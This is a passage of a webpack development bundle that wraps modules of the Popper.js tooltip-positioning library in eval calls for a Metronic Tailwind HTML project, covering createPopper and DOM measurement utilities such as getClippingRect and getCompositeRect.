_utils_debounce_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./utils/debounce.js */ "./node_modules/@popperjs/core/lib/utils/debounce.js");\n/* harmony import */ var _utils_mergeByName_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./utils/mergeByName.js */ "./node_modules/@popperjs/core/lib/utils/mergeByName.js");\n/* harmony import */ var _utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./utils/detectOverflow.js */ "./node_modules/@popperjs/core/lib/utils/detectOverflow.js");\n/* harmony import */ var _dom_utils_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./dom-utils/instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n\n\n\n\n\n\n\n\n\nvar DEFAULT_OPTIONS = {\n  placement: \'bottom\',\n  modifiers: [],\n  strategy: \'absolute\'\n};\n\nfunction areValidElements() {\n  for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {\n    args[_key] = arguments[_key];\n  }\n\n  return !args.some(function (element) {\n    return !(element && typeof element.getBoundingClientRect === \'function\');\n  });\n}\n\nfunction popperGenerator(generatorOptions) {\n  if (generatorOptions === void 0) {\n    generatorOptions = {};\n  }\n\n  var _generatorOptions = generatorOptions,\n      _generatorOptions$def = _generatorOptions.defaultModifiers,\n      defaultModifiers = _generatorOptions$def === void 0 ? [] : _generatorOptions$def,\n      _generatorOptions$def2 = _generatorOptions.defaultOptions,\n      defaultOptions = _generatorOptions$def2 === void 0 ? DEFAULT_OPTIONS : _generatorOptions$def2;\n  return function createPopper(reference, popper, options) {\n    if (options === void 0) {\n      options = defaultOptions;\n    }\n\n    var state = {\n      placement: \'bottom\',\n      orderedModifiers: [],\n      options: Object.assign({}, DEFAULT_OPTIONS, defaultOptions),\n      modifiersData: {},\n      elements: {\n        reference: reference,\n        popper: popper\n      },\n      attributes: {},\n      styles: {}\n    };\n    var effectCleanupFns = [];\n    var isDestroyed = false;\n    var instance = {\n      state: state,\n      setOptions: function setOptions(setOptionsAction) {\n        var options = typeof setOptionsAction === \'function\' ? setOptionsAction(state.options) : setOptionsAction;\n        cleanupModifierEffects();\n        state.options = Object.assign({}, defaultOptions, state.options, options);\n        state.scrollParents = {\n          reference: (0,_dom_utils_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isElement)(reference) ? (0,_dom_utils_listScrollParents_js__WEBPACK_IMPORTED_MODULE_1__["default"])(reference) : reference.contextElement ? (0,_dom_utils_listScrollParents_js__WEBPACK_IMPORTED_MODULE_1__["default"])(reference.contextElement) : [],\n          popper: (0,_dom_utils_listScrollParents_js__WEBPACK_IMPORTED_MODULE_1__["default"])(popper)\n        }; // Orders the modifiers based on their dependencies and `phase`\n        // properties\n\n        var orderedModifiers = (0,_utils_orderModifiers_js__WEBPACK_IMPORTED_MODULE_2__["default"])((0,_utils_mergeByName_js__WEBPACK_IMPORTED_MODULE_3__["default"])([].concat(defaultModifiers, state.options.modifiers))); // Strip out disabled modifiers\n\n        state.orderedModifiers = orderedModifiers.filter(function (m) {\n          return m.enabled;\n        });\n        runModifierEffects();\n        return instance.update();\n      },\n      // Sync update – it will always be executed, even if not necessary. This\n      // is useful for low frequency updates where sync behavior simplifies the\n      // logic.\n      // For high frequency updates (e.g. `resize` and `scroll` events), always\n      // prefer the async Popper#update method\n      forceUpdate: function forceUpdate() {\n        if (isDestroyed) {\n          return;\n        }\n\n        var _state$elements = state.elements,\n            reference = _state$elements.reference,\n            popper = _state$elements.popper; // Don\'t proceed if `reference` or `popper` are not valid elements\n        // anymore\n\n        if (!areValidElements(reference, popper)) {\n          return;\n        } // Store the reference and popper rects to be read by modifiers\n\n\n        state.rects = {\n          reference: (0,_dom_utils_getCompositeRect_js__WEBPACK_IMPORTED_MODULE_4__["default"])(reference, (0,_dom_utils_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_5__["default"])(popper), state.options.strategy === \'fixed\'),\n          popper: (0,_dom_utils_getLayoutRect_js__WEBPACK_IMPORTED_MODULE_6__["default"])(popper)\n        }; // Modifiers have the ability to reset the current update cycle. The\n        // most common use case for this is the `flip` modifier changing the\n        // placement, which then needs to re-run all the modifiers, because the\n        // logic was previously ran for the previous placement and is therefore\n        // stale/incorrect\n\n        state.reset = false;\n        state.placement = state.options.placement; // On each update cycle, the `modifiersData` property for each modifier\n        // is filled with the initial data specified by the modifier. This means\n        // it doesn\'t persist and is fresh on each update.\n        // To ensure persistent data, use `${name}#persistent`\n\n        state.orderedModifiers.forEach(function (modifier) {\n          return state.modifiersData[modifier.name] = Object.assign({}, modifier.data);\n        });\n\n        for (var index = 0; index < state.orderedModifiers.length; index++) {\n          if (state.reset === true) {\n            state.reset = false;\n            index = -1;\n            continue;\n          }\n\n          var _state$orderedModifie = state.orderedModifiers[index],\n              fn = _state$orderedModifie.fn,\n              _state$orderedModifie2 = _state$orderedModifie.options,\n              _options = _state$orderedModifie2 === void 0 ? {} : _state$orderedModifie2,\n              name = _state$orderedModifie.name;\n\n          if (typeof fn === \'function\') {\n            state = fn({\n              state: state,\n              options: _options,\n              name: name,\n              instance: instance\n            }) || state;\n          }\n        }\n      },\n      // Async and optimistically optimized update – it will not be executed if\n      // not necessary (debounced to run at most once-per-tick)\n      update: (0,_utils_debounce_js__WEBPACK_IMPORTED_MODULE_7__["default"])(function () {\n        return new Promise(function (resolve) {\n          instance.forceUpdate();\n          resolve(state);\n        });\n      }),\n      destroy: function destroy() {\n        cleanupModifierEffects();\n        isDestroyed = true;\n      }\n    };\n\n    if (!areValidElements(reference, popper)) {\n      return instance;\n    }\n\n    instance.setOptions(options).then(function (state) {\n      if (!isDestroyed && options.onFirstUpdate) {\n        options.onFirstUpdate(state);\n      }\n    }); // Modifiers have the ability to execute arbitrary code before the first\n    // update cycle runs. They will be executed in the same order as the update\n    // cycle. This is useful when a modifier adds some persistent data that\n    // other modifiers need to use, but the modifier is run after the dependent\n    // one.\n\n    function runModifierEffects() {\n      state.orderedModifiers.forEach(function (_ref) {\n        var name = _ref.name,\n            _ref$options = _ref.options,\n            options = _ref$options === void 0 ? {} : _ref$options,\n            effect = _ref.effect;\n\n        if (typeof effect === \'function\') {\n          var cleanupFn = effect({\n            state: state,\n            name: name,\n            instance: instance,\n            options: options\n          });\n\n          var noopFn = function noopFn() {};\n\n          effectCleanupFns.push(cleanupFn || noopFn);\n        }\n      });\n    }\n\n    function cleanupModifierEffects() {\n      effectCleanupFns.forEach(function (fn) {\n        return fn();\n      });\n      effectCleanupFns = [];\n    }\n\n    return instance;\n  };\n}\nvar createPopper = /*#__PURE__*/popperGenerator(); // eslint-disable-next-line import/no-unused-modules\n\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/createPopper.js?')},"./node_modules/@popperjs/core/lib/dom-utils/contains.js":
/*!***************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/contains.js ***!
  \***************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ contains; }\n/* harmony export */ });\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n\nfunction contains(parent, child) {\n  var rootNode = child.getRootNode && child.getRootNode(); // First, attempt with faster native method\n\n  if (parent.contains(child)) {\n    return true;\n  } // then fallback to custom implementation with Shadow DOM support\n  else if (rootNode && (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isShadowRoot)(rootNode)) {\n      var next = child;\n\n      do {\n        if (next && parent.isSameNode(next)) {\n          return true;\n        } // $FlowFixMe[prop-missing]: need a better way to handle this...\n\n\n        next = next.parentNode || next.host;\n      } while (next);\n    } // Give up, the result is false\n\n\n  return false;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/contains.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getBoundingClientRect.js":
/*!****************************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getBoundingClientRect.js ***!
  \****************************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getBoundingClientRect; }\n/* harmony export */ });\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n/* harmony import */ var _utils_math_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../utils/math.js */ "./node_modules/@popperjs/core/lib/utils/math.js");\n/* harmony import */ var _getWindow_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./getWindow.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindow.js");\n/* harmony import */ var _isLayoutViewport_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./isLayoutViewport.js */ "./node_modules/@popperjs/core/lib/dom-utils/isLayoutViewport.js");\n\n\n\n\nfunction getBoundingClientRect(element, includeScale, isFixedStrategy) {\n  if (includeScale === void 0) {\n    includeScale = false;\n  }\n\n  if (isFixedStrategy === void 0) {\n    isFixedStrategy = false;\n  }\n\n  var clientRect = element.getBoundingClientRect();\n  var scaleX = 1;\n  var scaleY = 1;\n\n  if (includeScale && (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isHTMLElement)(element)) {\n    scaleX = element.offsetWidth > 0 ? (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_1__.round)(clientRect.width) / element.offsetWidth || 1 : 1;\n    scaleY = element.offsetHeight > 0 ? (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_1__.round)(clientRect.height) / element.offsetHeight || 1 : 1;\n  }\n\n  var _ref = (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isElement)(element) ? (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_2__["default"])(element) : window,\n      visualViewport = _ref.visualViewport;\n\n  var addVisualOffsets = !(0,_isLayoutViewport_js__WEBPACK_IMPORTED_MODULE_3__["default"])() && isFixedStrategy;\n  var x = (clientRect.left + (addVisualOffsets && visualViewport ? visualViewport.offsetLeft : 0)) / scaleX;\n  var y = (clientRect.top + (addVisualOffsets && visualViewport ? visualViewport.offsetTop : 0)) / scaleY;\n  var width = clientRect.width / scaleX;\n  var height = clientRect.height / scaleY;\n  return {\n    width: width,\n    height: height,\n    top: y,\n    right: x + width,\n    bottom: y + height,\n    left: x,\n    x: x,\n    y: y\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getBoundingClientRect.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getClippingRect.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getClippingRect.js ***!
  \**********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getClippingRect; }\n/* harmony export */ });\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n/* harmony import */ var _getViewportRect_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getViewportRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getViewportRect.js");\n/* harmony import */ var _getDocumentRect_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./getDocumentRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getDocumentRect.js");\n/* harmony import */ var _listScrollParents_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./listScrollParents.js */ "./node_modules/@popperjs/core/lib/dom-utils/listScrollParents.js");\n/* harmony import */ var _getOffsetParent_js__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ./getOffsetParent.js */ "./node_modules/@popperjs/core/lib/dom-utils/getOffsetParent.js");\n/* harmony import */ var _getDocumentElement_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./getDocumentElement.js */ "./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js");\n/* harmony import */ var _getComputedStyle_js__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ./getComputedStyle.js */ "./node_modules/@popperjs/core/lib/dom-utils/getComputedStyle.js");\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n/* harmony import */ var _getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getBoundingClientRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getBoundingClientRect.js");\n/* harmony import */ var _getParentNode_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./getParentNode.js */ "./node_modules/@popperjs/core/lib/dom-utils/getParentNode.js");\n/* harmony import */ var _contains_js__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! ./contains.js */ "./node_modules/@popperjs/core/lib/dom-utils/contains.js");\n/* harmony import */ var _getNodeName_js__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(/*! ./getNodeName.js */ "./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js");\n/* harmony import */ var _utils_rectToClientRect_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../utils/rectToClientRect.js */ "./node_modules/@popperjs/core/lib/utils/rectToClientRect.js");\n/* harmony import */ var _utils_math_js__WEBPACK_IMPORTED_MODULE_13__ = __webpack_require__(/*! ../utils/math.js */ "./node_modules/@popperjs/core/lib/utils/math.js");\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nfunction getInnerBoundingClientRect(element, strategy) {\n  var rect = (0,_getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_0__["default"])(element, false, strategy === \'fixed\');\n  rect.top = rect.top + element.clientTop;\n  rect.left = rect.left + element.clientLeft;\n  rect.bottom = rect.top + element.clientHeight;\n  rect.right = rect.left + element.clientWidth;\n  rect.width = element.clientWidth;\n  rect.height = element.clientHeight;\n  rect.x = rect.left;\n  rect.y = rect.top;\n  return rect;\n}\n\nfunction getClientRectFromMixedType(element, clippingParent, strategy) {\n  return clippingParent === _enums_js__WEBPACK_IMPORTED_MODULE_1__.viewport ? (0,_utils_rectToClientRect_js__WEBPACK_IMPORTED_MODULE_2__["default"])((0,_getViewportRect_js__WEBPACK_IMPORTED_MODULE_3__["default"])(element, strategy)) : (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_4__.isElement)(clippingParent) ? getInnerBoundingClientRect(clippingParent, strategy) : (0,_utils_rectToClientRect_js__WEBPACK_IMPORTED_MODULE_2__["default"])((0,_getDocumentRect_js__WEBPACK_IMPORTED_MODULE_5__["default"])((0,_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_6__["default"])(element)));\n} // A "clipping parent" is an overflowable container with the characteristic of\n// clipping (or hiding) overflowing elements with a position different from\n// `initial`\n\n\nfunction getClippingParents(element) {\n  var clippingParents = (0,_listScrollParents_js__WEBPACK_IMPORTED_MODULE_7__["default"])((0,_getParentNode_js__WEBPACK_IMPORTED_MODULE_8__["default"])(element));\n  var canEscapeClipping = [\'absolute\', \'fixed\'].indexOf((0,_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_9__["default"])(element).position) >= 0;\n  var clipperElement = canEscapeClipping && (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_4__.isHTMLElement)(element) ? (0,_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_10__["default"])(element) : element;\n\n  if (!(0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_4__.isElement)(clipperElement)) {\n    return [];\n  } // $FlowFixMe[incompatible-return]: https://github.com/facebook/flow/issues/1414\n\n\n  return clippingParents.filter(function (clippingParent) {\n    return (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_4__.isElement)(clippingParent) && (0,_contains_js__WEBPACK_IMPORTED_MODULE_11__["default"])(clippingParent, clipperElement) && (0,_getNodeName_js__WEBPACK_IMPORTED_MODULE_12__["default"])(clippingParent) !== \'body\';\n  });\n} // Gets the maximum area that the element is visible in due to any number of\n// clipping parents\n\n\nfunction getClippingRect(element, boundary, rootBoundary, strategy) {\n  var mainClippingParents = boundary === \'clippingParents\' ? getClippingParents(element) : [].concat(boundary);\n  var clippingParents = [].concat(mainClippingParents, [rootBoundary]);\n  var firstClippingParent = clippingParents[0];\n  var clippingRect = clippingParents.reduce(function (accRect, clippingParent) {\n    var rect = getClientRectFromMixedType(element, clippingParent, strategy);\n    accRect.top = (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_13__.max)(rect.top, accRect.top);\n    accRect.right = (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_13__.min)(rect.right, accRect.right);\n    accRect.bottom = (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_13__.min)(rect.bottom, accRect.bottom);\n    accRect.left = (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_13__.max)(rect.left, accRect.left);\n    return accRect;\n  }, getClientRectFromMixedType(element, firstClippingParent, strategy));\n  clippingRect.width = clippingRect.right - clippingRect.left;\n  clippingRect.height = clippingRect.bottom - clippingRect.top;\n  clippingRect.x = clippingRect.left;\n  clippingRect.y = clippingRect.top;\n  return clippingRect;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getClippingRect.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getCompositeRect.js":
/*!***********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getCompositeRect.js ***!
  \***********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getCompositeRect; }\n/* harmony export */ });\n/* harmony import */ var _getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getBoundingClientRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getBoundingClientRect.js");\n/* harmony import */ var _getNodeScroll_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./getNodeScroll.js */ "./node_modules/@popperjs/core/lib/dom-utils/getNodeScroll.js");\n/* harmony import */ var _getNodeName_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./getNodeName.js */ "./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js");\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n/* harmony import */ var _getWindowScrollBarX_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./getWindowScrollBarX.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindowScrollBarX.js");\n/* harmony import */ var _getDocumentElement_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./getDocumentElement.js */ "./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js");\n/* harmony import */ var _isScrollParent_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./isScrollParent.js */ "./node_modules/@popperjs/core/lib/dom-utils/isScrollParent.js");\n/* harmony import */ var _utils_math_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/math.js */ "./node_modules/@popperjs/core/lib/utils/math.js");\n\n\n\n\n\n\n\n\n\nfunction isElementScaled(element) {\n  var rect = element.getBoundingClientRect();\n  var scaleX = (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_0__.round)(rect.width) / element.offsetWidth || 1;\n  var scaleY = (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_0__.round)(rect.height) / element.offsetHeight || 1;\n  return scaleX !== 1 || scaleY !== 1;\n} // Returns the composite rect of an element relative to its offsetParent.\n// Composite means it takes into account transforms as well as layout.\n\n\nfunction getCompositeRect(elementOrVirtualElement, offsetParent, isFixed) {\n  if (isFixed === void 0) {\n    isFixed = false;\n  }\n\n  var isOffsetParentAnElement = (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_1__.isHTMLElement)(offsetParent);\n  var offsetParentIsScaled = (0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_1__.isHTMLElement)(offsetParent) && isElementScaled(offsetParent);\n  var documentElement = (0,_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_2__["default"])(offsetParent);\n  var rect = (0,_getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_3__["default"])(elementOrVirtualElement, offsetParentIsScaled, isFixed);\n  var scroll = {\n    scrollLeft: 0,\n    scrollTop: 0\n  };\n  var offsets = {\n    x: 0,\n    y: 0\n  };\n\n  if (isOffsetParentAnElement || !isOffsetParentAnElement && !isFixed) {\n    if ((0,_getNodeName_js__WEBPACK_IMPORTED_MODULE_4__["default"])(offsetParent) !== \'body\' || // https://github.com/popperjs/popper-core/issues/1078\n    (0,_isScrollParent_js__WEBPACK_IMPORTED_MODULE_5__["default"])(documentElement)) {\n      scroll = (0,_getNodeScroll_js__WEBPACK_IMPORTED_MODULE_6__["default"])(offsetParent);\n    }\n\n    if ((0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_1__.isHTMLElement)(offsetParent)) {\n      offsets = (0,_getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_3__["default"])(offsetParent, true);\n      offsets.x += offsetParent.clientLeft;\n      offsets.y += offsetParent.clientTop;\n    } else if (documentElement) {\n      offsets.x = (0,_getWindowScrollBarX_js__WEBPACK_IMPORTED_MODULE_7__["default"])(documentElement);\n    }\n  }\n\n  return {\n    x: rect.left + scroll.scrollLeft - offsets.x,\n    y: rect.top + scroll.scrollTop - offsets.y,\n    width: rect.width,\n    height: rect.height\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getCompositeRect.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getComputedStyle.js":
/*!***********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getComputedStyle.js ***!
  \***********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getComputedStyle; }\n/* harmony export */ });\n/* harmony import */ var _getWindow_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getWindow.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindow.js");\n\nfunction getComputedStyle(element) {\n  return (0,_getWindow_js__WEBPACK_IMPORTED_MODULE_0__["default"])(element).getComputedStyle(element);\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getComputedStyle.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js":
/*!*************************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js ***!
  \*************************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getDocumentElement; }\n/* harmony export */ });\n/* harmony import */ var _instanceOf_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./instanceOf.js */ "./node_modules/@popperjs/core/lib/dom-utils/instanceOf.js");\n\nfunction getDocumentElement(element) {\n  // $FlowFixMe[incompatible-return]: assume body is always available\n  return (((0,_instanceOf_js__WEBPACK_IMPORTED_MODULE_0__.isElement)(element) ? element.ownerDocument : // $FlowFixMe[prop-missing]\n  element.document) || window.document).documentElement;\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getDocumentRect.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getDocumentRect.js ***!
  \**********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getDocumentRect; }\n/* harmony export */ });\n/* harmony import */ var _getDocumentElement_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getDocumentElement.js */ "./node_modules/@popperjs/core/lib/dom-utils/getDocumentElement.js");\n/* harmony import */ var _getComputedStyle_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./getComputedStyle.js */ "./node_modules/@popperjs/core/lib/dom-utils/getComputedStyle.js");\n/* harmony import */ var _getWindowScrollBarX_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./getWindowScrollBarX.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindowScrollBarX.js");\n/* harmony import */ var _getWindowScroll_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./getWindowScroll.js */ "./node_modules/@popperjs/core/lib/dom-utils/getWindowScroll.js");\n/* harmony import */ var _utils_math_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../utils/math.js */ "./node_modules/@popperjs/core/lib/utils/math.js");\n\n\n\n\n // Gets the entire size of the scrollable document area, even extending outside\n// of the `<html>` and `<body>` rect bounds if horizontally scrollable\n\nfunction getDocumentRect(element) {\n  var _element$ownerDocumen;\n\n  var html = (0,_getDocumentElement_js__WEBPACK_IMPORTED_MODULE_0__["default"])(element);\n  var winScroll = (0,_getWindowScroll_js__WEBPACK_IMPORTED_MODULE_1__["default"])(element);\n  var body = (_element$ownerDocumen = element.ownerDocument) == null ? void 0 : _element$ownerDocumen.body;\n  var width = (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_2__.max)(html.scrollWidth, html.clientWidth, body ? body.scrollWidth : 0, body ? body.clientWidth : 0);\n  var height = (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_2__.max)(html.scrollHeight, html.clientHeight, body ? body.scrollHeight : 0, body ? body.clientHeight : 0);\n  var x = -winScroll.scrollLeft + (0,_getWindowScrollBarX_js__WEBPACK_IMPORTED_MODULE_3__["default"])(element);\n  var y = -winScroll.scrollTop;\n\n  if ((0,_getComputedStyle_js__WEBPACK_IMPORTED_MODULE_4__["default"])(body || html).direction === \'rtl\') {\n    x += (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_2__.max)(html.clientWidth, body ? body.clientWidth : 0) - width;\n  }\n\n  return {\n    width: width,\n    height: height,\n    x: x,\n    y: y\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getDocumentRect.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getHTMLElementScroll.js":
/*!***************************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getHTMLElementScroll.js ***!
  \***************************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getHTMLElementScroll; }\n/* harmony export */ });\nfunction getHTMLElementScroll(element) {\n  return {\n    scrollLeft: element.scrollLeft,\n    scrollTop: element.scrollTop\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getHTMLElementScroll.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getLayoutRect.js":
/*!********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/dom-utils/getLayoutRect.js ***!
  \********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   "default": function() { return /* binding */ getLayoutRect; }\n/* harmony export */ });\n/* harmony import */ var _getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./getBoundingClientRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getBoundingClientRect.js");\n // Returns the layout rect of an element relative to its offsetParent. Layout\n// means it doesn\'t take into account transforms.\n\nfunction getLayoutRect(element) {\n  var clientRect = (0,_getBoundingClientRect_js__WEBPACK_IMPORTED_MODULE_0__["default"])(element); // Use the clientRect sizes if it\'s not been transformed.\n  // Fixes https://github.com/popperjs/popper-core/issues/1223\n\n  var width = element.offsetWidth;\n  var height = element.offsetHeight;\n\n  if (Math.abs(clientRect.width - width) <= 1) {\n    width = clientRect.width;\n  }\n\n  if (Math.abs(clientRect.height - height) <= 1) {\n    height = clientRect.height;\n  }\n\n  return {\n    x: element.offsetLeft,\n    y: element.offsetTop,\n    width: width,\n    height: height\n  };\n}\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/dom-utils/getLayoutRect.js?')},"./node_modules/@popperjs/core/lib/dom-utils/getNodeName.js":
/*!******************************************************************!*\
